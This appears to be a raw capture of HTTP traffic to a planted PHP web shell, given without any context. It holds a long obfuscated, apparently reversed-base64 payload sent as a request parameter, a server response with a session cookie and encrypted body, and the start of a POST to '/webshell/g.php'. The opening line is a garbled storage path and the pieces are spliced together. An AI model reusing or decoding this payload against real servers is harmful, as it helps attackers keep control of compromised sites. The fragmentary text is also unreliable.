 gACIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSX
l1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY
5EGOiBTZ2M2Mn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCI
gACIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2c
ApQD%27%29%29%29%29%3B&key=DlMRWA1cL1gOVDc2MjRhRwZFEQ%3D%3DHTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 08 May 2024 16:09:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
72a9c691ccdaab98fL1tMGI4YTljMv79NDQm7r9PZzBiOA==b4c4e1f6ddd2a488POST /webshell/g.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=fbcca3l1buj3n8s61ps3a4ppek;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8